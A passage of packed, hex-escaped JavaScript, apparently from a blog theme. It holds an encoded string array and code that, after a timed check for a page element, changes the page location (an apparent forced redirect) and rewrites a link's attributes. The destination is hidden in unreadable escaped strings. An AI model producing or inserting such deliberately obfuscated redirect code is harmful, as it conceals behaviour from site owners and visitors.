5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x5a\x28\x29\x7b\x31\x5a\x28\x5a\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x41\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x59\x29\x7d\x29\x3b\x31\x41\x5b\x65\x5b\x36\x5d\x5d\x3d\x5a\x28\x29\x7b\x77\x20\x54\x3d\x31\x64\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x54\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x5a\x20\x32\x6b\x28\x31\x4d\x2c\x31\x54\x29\x7b\x77\x20\x47\x3d\x31\x4d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x59\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x47\x5b\x65\x5b\x30\x5d\x5d\x3b\x41\x2b\x2b\x29\x7b\x48\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x47\x5b\x41\x5d\x3d\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x47\x5b\x41\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x54\x2d\x31\x29\x3b\x32\x4b\x20\x47\x7d\x5a\x20\x32\x48\x28\x56\x29\x7b\x6a\x3d\x32\x49\x3f\x31\x45\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x45\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x58\x3d\x32\x4f\x20\x32\x54\x3b\x48\x28\x31\x46\x3c\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x70\x3d\x31\x46\x7d\x31\x6a\x7b\x31\x70\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\